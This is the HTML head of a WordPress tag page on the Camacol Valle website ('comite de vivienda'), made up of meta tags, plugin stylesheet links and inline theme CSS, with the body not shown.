

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camacolvalle.org.co/tag/comite-de-vivienda/
body_size: 36297
content:
 <!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>comite de vivienda &#8211; Camacol Valle</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://camacolvalle.org.co/tag/comite-de-vivienda/">
<meta property="og:url" content="https://camacolvalle.org.co/tag/comite-de-vivienda/">
<meta property="og:site_name" content="Camacol Valle">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="object">
<meta property="og:title" content="comite de vivienda - Camacol Valle">
<meta property="og:image" content="https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-CAMACOL-VALLE.png">
<meta property="og:image:secure_url" content="https://camacolvalle.org.co/wp-content/uploads/2022/07/cropped-CAMACOL-VALLE.png">
<meta property="og:image:width" content="1080">
<meta property="og:image:height" content="1080">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@camacolvalle">
<meta name="twitter:creator" content="@camacolvalle">
<meta name="twitter:title" content="comite de vivienda - Camacol Valle">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Camacol Valle &raquo; Feed" href="https://camacolvalle.org.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camacol Valle &raquo; Feed de los comentarios" href="https://camacolvalle.org.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camacol Valle &raquo; Etiqueta comite de vivienda del feed" href="https://camacolvalle.org.co/tag/comite-de-vivienda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://camacolvalle.org.co/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://camacolvalle.org.co/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.17' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://camacolvalle.org.co/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camacolvalle.org.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://camacolvalle.org.co/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.0' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://camacolvalle.org.co/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://camacolvalle.org.co/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://camacolvalle.org.co/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://camacolvalle.org.co/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://camacolvalle.org.co/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://camacolvalle.org.co/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://camacolvalle.org.co/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://camacolvalle.org.co/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://camacolvalle.org.co/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://camacolvalle.org.co/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/fontawesome/css/all.css' media='all' />
<link rel='stylesheet' id='elegant_font-css' href='https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/elegant_font/ele_style.css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/dist/css/select2.min.css' media='all' />
<link rel='stylesheet' id='calendar-css' href='https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/calendar/main.min.css' media='all' />
<link rel='stylesheet' id='event-frontend-css' href='https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/css/frontend/event.css' media='all' />
<style id='event-frontend-inline-css'>



.type1 .date-event .date,
.type2 .date-event .date,
.type3 .date-event,
.type5 .date-event,
#sidebar-event .widget_feature_event .event-feature .item .date-event .date,
.single_event .content-event .tab-Location ul.event_nav li.event_nav-item.active:after,
.single_event .content-event .tab-Location ul.event_nav li.event_nav-item a:after,
.single_event .content-event .event-related .archive_event .ovaev-content.content-grid .date-event .date,
#sidebar-event .widget ul li a:hover:before,
.type1 .desc .event_post .button_event .view_detail:hover,
.type2 .desc .event_post .button_event .view_detail:hover,
.type4 .desc .event_post .button_event .view_detail:hover,
.type6 .event-readmore a:hover,
#sidebar-event .widget_feature_event .event-feature .item .desc .event_post .button_event .view_detail:hover,
#sidebar-event .widget_list_event .button-all-event a:hover,
.single_event .content-event .event_intro .wrap-event-info .wrap-booking-links a:hover
.single_event .content-event .ova-next-pre-post .pre:hover .num-1 .icon,
.single_event .content-event .ova-next-pre-post .next:hover .num-1 .icon,
.single_event .content-event .ova-next-pre-post .pre:hover .num-1 .icon,
.single_event .content-event .ova-next-pre-post .next:hover .num-1 .icon,
.single_event .content-event .event-related .archive_event .ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover,
.single_event .content-event .event_intro .wrap-event-info .wrap-booking-links a:hover,
.ovaev-event-element.ovaev-event-slide .owl-nav button:hover,
.ovapo_project_slide .grid .owl-nav button:hover,
.search_archive_event form .wrap-ovaev_submit .ovaev_submit,
.ovaev-event-element.version_2 .wp-content .ovaev-content.content-grid .date-event .date,
.ovaev-event-element.version_2 .wp-content .ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover,
.blog_pagination .pagination li.active a,
.blog_pagination .pagination li a:hover,
.blog_pagination .pagination li a:focus,
.ovaev-event-element.ovaev-event-slide .owl-dots .owl-dot.active span,
.ovapo_project_grid .btn_grid .btn_grid_event:hover,
.events_pagination .page-numbers li span,
.events_pagination .page-numbers li a:hover,
.ovaev-wrapper-search-ajax .search-ajax-pagination ul li .page-numbers.current,
.ovaev-wrapper-search-ajax .search-ajax-pagination ul li .page-numbers:hover,
.ovaev-booking-btn a:hover
{
	background-color: #202b5d;
}

.type1 .desc .event_post .button_event .view_detail:hover,
.type2 .desc .event_post .button_event .view_detail:hover,
.type4 .desc .event_post .button_event .view_detail:hover,
.type6 .event-readmore a:hover,
#sidebar-event .widget_feature_event .event-feature .item .desc .event_post .button_event .view_detail:hover,
#sidebar-event .widget_list_event .button-all-event a:hover,
.single_event .content-event .event_intro .wrap-event-info .wrap-booking-links a:hover,
.single_event .content-event .ova-next-pre-post .pre:hover .num-1 .icon,
.single_event .content-event .ova-next-pre-post .next:hover .num-1 .icon,
.single_event .content-event .event-related .archive_event .ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover,
.search_archive_event form .wrap-ovaev_submit .ovaev_submit,
.ovaev-event-element.version_2 .wp-content .ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover,
.blog_pagination .pagination li.active a,
.blog_pagination .pagination li a:hover,
.blog_pagination .pagination li a:focus,
.ovapo_project_grid .btn_grid .btn_grid_event:hover,
.events_pagination .page-numbers li a:hover,
.events_pagination .page-numbers li span,
.ovaev-wrapper-search-ajax .search-ajax-pagination ul li .page-numbers.current,
.ovaev-wrapper-search-ajax .search-ajax-pagination ul li .page-numbers:hover,
.ovaev-booking-btn a:hover
{
	border-color: #202b5d;
}

.type1 .date-event .month-year,
.type1 .desc .event_post .post_cat .event_type,
.type1 .desc .event_post .event_title a:hover,
.icon_event,
.type2 .date-event .month-year,
.type2 .desc .event_post .post_cat .event_type,
.type2 .desc .event_post .event_title a:hover,
.type3 .desc .event_post .event_title a:hover,
.type3 .desc .event_post .time-event .time i,
.type3 .desc .event_post .time-event .venue i,
.type4 .date-event .date-month,
.type4 .desc .event_post .event_title a:hover,
.type4 .desc .event_post .time-event .time i,
.type4 .desc .event_post .time-event .venue i,
.type5 .desc .event_post .event_title a:hover,
.type6 .date-event .date-month,
.type6 .extra-event .desc .event_post .post_cat a,
.type6 .extra-event .desc .event_post .event_title a:hover,
#sidebar-event .widget_feature_event .event-feature .item .date-event .month-year,
#sidebar-event .widget_feature_event .event-feature .item .desc .event_post .post_cat .event_type,
#sidebar-event .widget_feature_event .event-feature .item .desc .event_post .event_title a:hover,
#sidebar-event .widget_list_event .list-event .item-event .ova-content .title a:hover,
#sidebar-event .widget ul li:hover a,
#sidebar-event .widget ul li:hover,
.single_event .content-event .event_intro .wrap-event-info .wrap-info .wrap-pro i,
.single_event .content-event .event_intro .wrap-event-info .wrap-info .ovaev-category i,
.single_event .content-event .ova-next-pre-post .pre .num-2 .title:hover,
.single_event .content-event .ova-next-pre-post .next .num-2 .title:hover,
.single_event .content-event .event-related .archive_event .ovaev-content.content-grid .date-event .month-year,
.single_event .content-event .event-related .archive_event .ovaev-content.content-grid .desc .event_post .post_cat .event_type,
.single_event .content-event .event-related .archive_event .ovaev-content.content-grid .desc .event_post .event_title a:hover,
.single_event .content-event .event_tags_share .event-tags a:hover,
#sidebar-event .widget .tagcloud a:hover,
.ovapo_project_grid .button-filter button.active,
.ovapo_project_grid .button-filter button:hover,
.more_date_text,
.ovaev-event-element.version_2 .wp-content .ovaev-content.content-grid .date-event .month-year,
.ovaev-event-element.version_2 .wp-content .ovaev-content.content-grid .desc .event_post .event_title a:hover,
.ovaev-event-element.version_2 .wp-content .ovaev-content.content-grid .desc .event_post .time-event .time .more_date_text span,
.ovaev-event-element.version_2 .title-readmore .read-more,
.ovaev-event-element.version_3 .title-readmore .read-more,
.ovaev-event-element .item .title a:hover,
.single_event .content-event .event_intro .wrap-event-info .ovaev-category a:hover,
#sidebar-event .widget_list_event .list-event .item-event .ova-content .time .more_date_text span,
.ovaev-shortcode-title a:hover,
.ovaev-shortcode-date i,
.ovaev-shortcode-time i,
.ovaev-shortcode-location i,
.ovaev-shortcode-categories i,
.ovaev-shortcode-categories span.event-category a:hover,
.ovaev-shortcode-tags .ovaev-tag:hover
{
	color: #202b5d;
}

#sidebar-event .widget .widget-title
{
	border-bottom-color: #202b5d;
}

.ovapo_project_grid .wrap_loader .loader circle, .ovaev-wrapper-search-ajax .ovaev-search-ajax-container .wrap_loader .loader circle
{
	stroke: #202b5d;
}


/*# sourceURL=event-frontend-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://camacolvalle.org.co/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.49' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://camacolvalle.org.co/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.49' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://camacolvalle.org.co/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://camacolvalle.org.co/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://camacolvalle.org.co/wp-content/uploads/elementor/css/post-26.css?ver=1769170011' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://camacolvalle.org.co/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.17' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://camacolvalle.org.co/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://camacolvalle.org.co/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://camacolvalle.org.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://camacolvalle.org.co/wp-content/uploads/elementor/css/post-16.css?ver=1769170011' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://camacolvalle.org.co/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://camacolvalle.org.co/wp-content/uploads/elementor/css/post-22.css?ver=1769170011' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://camacolvalle.org.co/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.9' media='all' />
